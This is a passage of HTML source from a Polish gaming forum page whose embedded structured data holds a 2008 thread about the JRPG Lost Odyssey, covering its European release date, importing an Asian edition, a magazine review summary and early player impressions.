									<option value="week">Poprzedni tydzień</option>
									<option value="month">Poprzedni miesiąc</option>
									<option value="six_months">Ostatnie sześć miesięcy</option>
									<option value="year">Poprzedni rok</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Szukaj...</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//www.psxextreme.info/search/?do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Szukaj..." name="q" autocomplete="off" aria-label="Szukaj" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Szukaj</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Wszędzie</option>
							
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:21}" selected>To forum</option>
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:28319}" selected>Ten temat</option>
								
							
							
								<option value="forums_topic" >Tematy</option>
							
								<option value="calendar_event" >Wydarzenia</option>
							
								<option value="ustatus_statuses_status" >Status updates</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Article</option>
							
								<option value="core_members" >Użytkownicy</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Szukaj wyników w...</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Data utworzenia</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Ostatnia aktualizacja</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Close</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
		<i-pwa-loading hidden></i-pwa-loading>
		

    
    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","language","forumpass_*"],
			upload_imgURL: "https://www.psxextreme.info/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://www.psxextreme.info/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://www.psxextreme.info/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//www.psxextreme.info/",
			jsURL: "//www.psxextreme.info/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/www.psxextreme.info\/uploads"],
			csrfKey: "251fbae2538063cf4f4fa2fe264d8884",
			antiCache: "d598a2cf731768492968",
			jsAntiCache: "d598a2cf731768493074",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//www.psxextreme.info/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: null,
			relativeDates: true,
            pagebuilderKey: "1744217344745",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		const ipsJsFileMap = {"ustatus":{"front_ustatus":"https:\/\/www.psxextreme.info\/uploads\/javascript_ustatus\/front_front_ustatus.js"}};
		
	</script>





    <script
        src='https://www.psxextreme.info/static/js/global/root_library.js?v=d598a2cf731768493074'
        data-ips
        
        
></script>


    <script
        src='https://www.psxextreme.info/uploads/javascript_global/root_js_lang_3.js?v=d598a2cf731768493074'
        data-ips
        
        
></script>


    <script
        src='https://www.psxextreme.info/static/js/global/root_framework.js?v=d598a2cf731768493074'
        data-ips
        
        
></script>


    <script
        src='https://www.psxextreme.info/static/js/core/global_global_core.js?v=d598a2cf731768493074'
        data-ips
        
        
></script>


    <script
        src='https://www.psxextreme.info/static/js/global/root_front.js?v=d598a2cf731768493074'
        data-ips
        
        
></script>


    <script
        src='https://www.psxextreme.info/static/js/core/front_front_core.js?v=d598a2cf731768493074'
        data-ips
        
        
></script>


    <script
        src='//www.psxextreme.info/applications/core/interface/static/ui/navigationMoreMenu.js?v=d598a2cf731768493074'
        data-ips
        
        
></script>


    <script
        src='https://www.psxextreme.info/uploads/javascript_ustatus/front_front_ustatus.js?v=d598a2cf731768493074'
        data-ips
        
        
></script>


    <script
        src='https://www.psxextreme.info/static/js/forums/front_front_topic.js?v=d598a2cf731768493074'
        data-ips
        
        
></script>


    <script
        src='https://www.psxextreme.info/static/js/core/front_front_helpful.js?v=d598a2cf731768493074'
        data-ips
        
        
></script>


    <script
        src="https://js.hcaptcha.com/1/api.js?v=d598a2cf731768493074"
        
        async
    ></script>


	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"dd.mm.yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1756560533') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'ustatus_max_length', jQuery.parseJSON('50000') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
		ips.setSetting('maxEmbedWidth', "600");
		ips.setSetting('maxEmbeddedMediaWidth', "600");
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "name": "Lost Odyssey",
    "headline": "Lost Odyssey",
    "text": "Czy ktos zna date premiery w europie? W US z tego co wiem bedzie to 12 luty ale o EU cicho... ",
    "dateCreated": "2008-01-18T07:51:51+00:00",
    "datePublished": "2008-01-18T07:51:51+00:00",
    "dateModified": "2023-04-09T22:54:14+00:00",
    "author": {
        "@type": "Person",
        "name": "Yaxa",
        "image": "https://www.psxextreme.info/uploads/av-1938.jpg",
        "url": "https://www.psxextreme.info/profile/1938-yaxa/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 116943
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 613
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 2
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://www.psxextreme.info/topic/28319-lost-odyssey/",
    "isPartOf": {
        "@id": "https://www.psxextreme.info/#website"
    },
    "publisher": {
        "@id": "https://www.psxextreme.info/#organization",
        "member": {
            "@type": "Person",
            "name": "Yaxa",
            "image": "https://www.psxextreme.info/uploads/av-1938.jpg",
            "url": "https://www.psxextreme.info/profile/1938-yaxa/"
        }
    },
    "url": "https://www.psxextreme.info/topic/28319-lost-odyssey/",
    "discussionUrl": "https://www.psxextreme.info/topic/28319-lost-odyssey/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.psxextreme.info/topic/28319-lost-odyssey/"
    },
    "pageStart": 1,
    "pageEnd": 25,
    "comment": [
        {
            "@type": "Comment",
            "@id": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1418451",
            "url": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1418451",
            "author": {
                "@type": "Person",
                "name": "Des",
                "image": "https://www.psxextreme.info/uploads/av-23258.gif",
                "url": "https://www.psxextreme.info/profile/23258-des/"
            },
            "dateCreated": "2008-01-18T10:23:56+00:00",
            "text": "29 luty 2K8 ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1424690",
            "url": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1424690",
            "author": {
                "@type": "Person",
                "name": "ping",
                "image": "https://www.psxextreme.info/uploads/profile/photo-thumb-5279.jpg",
                "url": "https://www.psxextreme.info/profile/5279-ping/"
            },
            "dateCreated": "2008-01-25T12:56:34+00:00",
            "text": "mo\u017ce kogo\u015b z Was to zainteresuje - azjatycka (nie japo\u0144ska) wersja Lost Odyssey jest odblokowana dla konsol europejskich (w sensie \u017ce ruszy) ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1424773",
            "url": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1424773",
            "author": {
                "@type": "Person",
                "name": "Yaxa",
                "image": "https://www.psxextreme.info/uploads/av-1938.jpg",
                "url": "https://www.psxextreme.info/profile/1938-yaxa/"
            },
            "dateCreated": "2008-01-25T14:35:44+00:00",
            "text": "Ale jest pelna angielska wersja czy wyglada to tak samo jak w japonskiej? ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1425071",
            "url": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1425071",
            "author": {
                "@type": "Person",
                "name": "Sanryu",
                "image": "https://www.psxextreme.info/uploads/profile/photo-thumb-21353.jpg",
                "url": "https://www.psxextreme.info/profile/21353-sanryu/"
            },
            "dateCreated": "2008-01-25T19:48:09+00:00",
            "text": "Pudelko i instrukcja jest \"krzaczkowate\", language[audio) do wyboru: English, Japan, Korean i napisy : English, Chinese  \n\u00a0 \nJezeli nie klamia na tamtej stronie  ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1425130",
            "url": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1425130",
            "author": {
                "@type": "Person",
                "name": "Yaxa",
                "image": "https://www.psxextreme.info/uploads/av-1938.jpg",
                "url": "https://www.psxextreme.info/profile/1938-yaxa/"
            },
            "dateCreated": "2008-01-25T20:48:41+00:00",
            "text": "No to moze byc ciekawa oferta, jesli by ktos zamawial niech zda relacje. ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1425405",
            "url": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1425405",
            "author": {
                "@type": "Person",
                "name": "ping",
                "image": "https://www.psxextreme.info/uploads/profile/photo-thumb-5279.jpg",
                "url": "https://www.psxextreme.info/profile/5279-ping/"
            },
            "dateCreated": "2008-01-25T23:46:46+00:00",
            "text": "nie, nie k\u0142ami\u0105. Zaufany sklep. \n\u00a0 \nW japo\u0144skiej masz wszystko w krzakach, tylko voice acting angielski (mo\u017cna przestawi\u0107 na japo\u0144ski). Tu masz 3 j\u0119zyki (je\u015bli chodzi o audio). ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1425527",
            "url": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1425527",
            "author": {
                "@type": "Person",
                "name": "Yaxa",
                "image": "https://www.psxextreme.info/uploads/av-1938.jpg",
                "url": "https://www.psxextreme.info/profile/1938-yaxa/"
            },
            "dateCreated": "2008-01-26T08:32:13+00:00",
            "text": "Jesli ktos wie ile kosztuje przesylka i jak dlugo sie czeka niech napisze bo jestem powaznie zainteresowany kupnem. ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1425692",
            "url": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1425692",
            "author": {
                "@type": "Person",
                "name": "ping",
                "image": "https://www.psxextreme.info/uploads/profile/photo-thumb-5279.jpg",
                "url": "https://www.psxextreme.info/profile/5279-ping/"
            },
            "dateCreated": "2008-01-26T11:21:07+00:00",
            "text": "jest napisane: Shipping at US$ 5.30 \nnormalnie wysy\u0142ka gry kosztuje 3.10 ale ta gra ma 4 p\u0142yty wi\u0119c wa\u017cy wi\u0119cej.  \nCzeka si\u0119 (w moim wypadku) r\u00f3wne 2 tygodnie (paczka musi pole\u017ce\u0107 troch\u0119 w urz\u0119dzie celnym) a kupi\u0107 w tym momencie i tak nie kupisz - wszystko zosta\u0142o wyprzedane  ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1427871",
            "url": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1427871",
            "author": {
                "@type": "Person",
                "name": "Crono",
                "image": "https://www.psxextreme.info/uploads/photo-thumb-16133.jpg",
                "url": "https://www.psxextreme.info/profile/16133-crono/"
            },
            "dateCreated": "2008-01-28T19:45:36+00:00",
            "text": "ping jak dostaniesz paczke napisz czy wszystko ok z ta Azjatycka wersja \nChocia\u017c raczej poczekam do premiery bo szkoda w ferie gra\u0107 jak mo\u017cna w czasie semestru  ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1427892",
            "url": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1427892",
            "author": {
                "@type": "Person",
                "name": "ping",
                "image": "https://www.psxextreme.info/uploads/profile/photo-thumb-5279.jpg",
                "url": "https://www.psxextreme.info/profile/5279-ping/"
            },
            "dateCreated": "2008-01-28T20:03:44+00:00",
            "text": "paczki nie dostan\u0119 bo ju\u017c dawno kupi\u0142em wersj\u0119 japo\u0144sk\u0105, wersja azjatycka jak najbardziej ruszy Ci na europejskiej konsoli a ostatnio by\u0142o uzupe\u0142nienie zapas\u00f3w i zainteresowani mog\u0105 si\u0119 nadal zaopatrzy\u0107 w sw\u00f3j egzemplarz  ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1427935",
            "url": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1427935",
            "author": {
                "@type": "Person",
                "name": "Sanryu",
                "image": "https://www.psxextreme.info/uploads/profile/photo-thumb-21353.jpg",
                "url": "https://www.psxextreme.info/profile/21353-sanryu/"
            },
            "dateCreated": "2008-01-28T20:46:13+00:00",
            "text": "Ciekawe jakie noty bedzie zbieral ten tytul. Kupie i tak w ciemno bo jak narazie i na Ps3 i XO nie moge narzekac na nadmiar jrpg\u0027ow, ale zgadzam sie ze Starem i nie spodziewam sie hitu, ale mam nadzieje, ze bedzie lepszy od BD. I niech podniosa poziom trudnosci bo jezeli bedzie taka latwa jak \"Smok\" to sie zdenerwuje. Tak wiec nadal czekam  ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1427941",
            "url": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1427941",
            "author": {
                "@type": "Person",
                "name": "Crono",
                "image": "https://www.psxextreme.info/uploads/photo-thumb-16133.jpg",
                "url": "https://www.psxextreme.info/profile/16133-crono/"
            },
            "dateCreated": "2008-01-28T20:52:21+00:00",
            "text": "Wia\u017ce z tym tytu\u0142em wieksze nadzieje od Stara. Gierka ma dla mnie wiekszy potencja\u0142 od FFXIII i Versusa razem wzi\u0119tych.   \u015awietny soundtrack, interesujacy bohaterowie, skomplikowany watek fabularny wszystko zapowiada sie wy\u015bmienicie. Wprawdzie przecietnie wypada grafika i system ale mo\u017ce by\u0107 wielki hit   \n\u00a0 \nThe world awaits...  ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1428146",
            "url": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1428146",
            "author": {
                "@type": "Person",
                "name": "Dr.Czekolada",
                "image": "https://www.psxextreme.info/uploads/monthly_2024_09/Metaphor.thumb.jpg.88aa1c35dd56bd8b15f31cb3436bdce1.jpg",
                "url": "https://www.psxextreme.info/profile/21109-drczekolada/"
            },
            "dateCreated": "2008-01-29T08:41:30+00:00",
            "text": "................. To ja wracam do dzia\u0142u Sony.... . ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1428654",
            "url": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1428654",
            "author": {
                "@type": "Person",
                "name": "Sanryu",
                "image": "https://www.psxextreme.info/uploads/profile/photo-thumb-21353.jpg",
                "url": "https://www.psxextreme.info/profile/21353-sanryu/"
            },
            "dateCreated": "2008-01-29T18:44:38+00:00",
            "text": "http://www.gametrailers.com/player/30040.html  \nPreview gry. \nJuz nie moge sie doczekac  . \nCo mi sie juz podoba, niepodoba: \nGood thing, fajny soundtrack. \nBad thing, random encounters  ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1428759",
            "url": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1428759",
            "author": {
                "@type": "Person",
                "name": "_mike",
                "image": "https://www.psxextreme.info/uploads/monthly_2020_10/809A10F6-74D2-48B5-8C2A-A6A69F7AA37B.thumb.jpeg.d44ffbca01ff0be3504ba2328c800124.jpeg",
                "url": "https://www.psxextreme.info/profile/23942-_mike/"
            },
            "dateCreated": "2008-01-29T20:00:48+00:00",
            "text": "Szwdzki magazyn o grach Level ocenia LO na ......uwaga, uwaga  \n\n\u00a0 \n\u00a0 \nTroche argumentow za taka a nie inna ocena: \n* Annoying characters. He compares one of them to Jar Jar Binks. \n* Serious nonsense. The game tries to be serious and funny at the same time and fails at both. \n* Old. Sakaguchi hasn\u0027t made games for a long time and so it appears his games are stuck in the old ways of game design. \n* Battles suck. Outdated combat system. Clumsy, mechanical problems. \n* Load times. 30 second long ones in the middle of dramatic scenes. \n* Visuals. Stale, rigid, odd facial expressions. \n\u00a0 \nTroche plusow: \n\u00a0 \n* Nobuo Uematsu is as good as ever. \n* You can play with Japanese voices and English subs. \n* He seems intrigued by the story and the way it\u0027s presented. \n* Praises the unique pessimistic and disillusioned appearance of the protagonist. \n* Occasionaly reminiscent of past greatness. ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1428905",
            "url": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1428905",
            "author": {
                "@type": "Person",
                "name": "Yaxa",
                "image": "https://www.psxextreme.info/uploads/av-1938.jpg",
                "url": "https://www.psxextreme.info/profile/1938-yaxa/"
            },
            "dateCreated": "2008-01-29T21:38:15+00:00",
            "text": "Mysle, ze wiekszosc fanow jrpg jest w stanie sama ocenic czy gra im sie spodoba czy nie (oczywiscie po dokonaniu odpowiedniego risarczu  ). Ja juz wiem, ze LO to to na co czekalem. ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1429671",
            "url": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1429671",
            "author": {
                "@type": "Person",
                "name": "Hela",
                "image": "https://www.psxextreme.info/uploads/monthly_2020_02/Capture.thumb.PNG.3da0ec7bc21b5043554ce084ed4909d8.PNG",
                "url": "https://www.psxextreme.info/profile/3765-hela/"
            },
            "dateCreated": "2008-01-30T16:59:52+00:00",
            "text": "Jako \u017ce mia\u0142em okazje pogra\u0107, to postanowi\u0142em \u017ce podziel\u0119 si\u0119 kilkoma spostrze\u017ceniami z kilku godzin grania. \nOprawa AV - o ile muzyka i voice-acting s\u0105 na bardzo wysokim poziomie (Uematsu znowu stworzy\u0142 niesamowite kompozycje), a ju\u017c je\u015bli chodzi o warstw\u0119 graficzna to zesp\u00f3\u0142 odpowiedzialny za Shadow Hearts (kt\u00f3ry stoi za stworzeniem LO) zatrzyma\u0142 si\u0119 na erze PS2. Ma\u0142o element\u00f3w z kt\u00f3rymi jest jakakolwiek interakcja, sztywna animacja, d\u0142uuugie i cz\u0119ste loadingi (a mo\u017cna by by\u0142o pomy\u015ble\u0107, \u017ce w tych czasach da\u0142oby si\u0119 ju\u017c co\u015b z tym zrobi\u0107) i na deser wyra\u017ane spadki animacji. Og\u00f3lnie nic ciekawego, je\u015bli kto\u015b oczekiwa\u0142 nie-wiadomo-jakiej orgii wizualnej, to zdecydowanie si\u0119 przeliczy\u0142, chocia\u017c pewnie wi\u0119kszo\u015b\u0107 os\u00f3b \u015bledz\u0105ca materia\u0142y z gry ju\u017c si\u0119 z tym pogodzi\u0142a. \n\u00a0 \nFabularnie nie mog\u0119 si\u0119 na razie za bardzo wypowiedzie\u0107, bo nie dzia\u0142o si\u0119 przez ten czas nic specjalnie ciekawego, ale potencja\u0142 jest. Za \u015brednio mi si\u0119 podobaj\u0105 zupe\u0142nie dwa r\u00f3\u017cne sposoby przedstawiania Kaima - w scenach fabularnych jest milcz\u0105cym, \u015brednio-ciekawym cynicznym facetem, podobnym troch\u0119 do Squalla z FF8, og\u00f3lnie niezbyt intryguj\u0105ca posta\u0107; za to w \"Thousand Year of Dream\", kt\u00f3re s\u0105 \u015bwietnie skonstruowane i napisane w niezwykle przyjemny do czytania spos\u00f3b (chocia\u017c m\u00f3g\u0142by je czyta\u0107 jaki\u015b przyjemny g\u0142os), jest on postaci\u0105 z g\u0142\u0119bi\u0105. Szkoda, \u017ce MW sp\u0142yci\u0142 posta\u0107 z opowiada\u0144 Shigematsu, bo na z powodzeniem nadawa\u0142aby si\u0119 na jedn\u0105 z ciekawszych postaci w jRPGach od dawna. Chocia\u017c mo\u017ce p\u00f3\u017aniej przedstawiaj\u0105 go troch\u0119 inaczej... \n\u00a0 \nKlimat. Jakkolwiek dziwnie, naiwnie, czy mo\u017ce nawet bezsensownie to mia\u0142o zabrzmie\u0107, to czu\u0107 w tej grze to co\u015b, co Sakaguchi i reszta pracownik\u00f3w Square dostarcza\u0142a nam przez lata. Jak\u0105\u015b szczypt\u0119 uroku, kt\u00f3ra potrafi chwyci\u0107 i przyci\u0105gn\u0105\u0107 do gry. R\u00f3wnie dobrze ta gra mog\u0142aby mie\u0107 Final Fantasy w nazwie. I m\u00f3wi\u0119 to jako cz\u0142owiek, kt\u00f3ry nie by\u0142 na t\u0105 produkcje jako\u015b specjalnie nakr\u0119cony, wr\u0119cz przeciwnie - podchodzi\u0142em do niej dosy\u0107 sceptycznie, jednak produkt ko\u0144cowy mnie urzek\u0142 pod tym wzgl\u0119dem.  \n\u00a0 \nTo tyle na teraz, wracam do grania, nast\u0119pnym razem mog\u0119 napisa\u0107 co\u015b o walkach, skillach, eksploracji, itp. jakby kto\u015b chcia\u0142. ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.psxextreme.info/topic/28319-lost-odyssey/#comment-1430220",
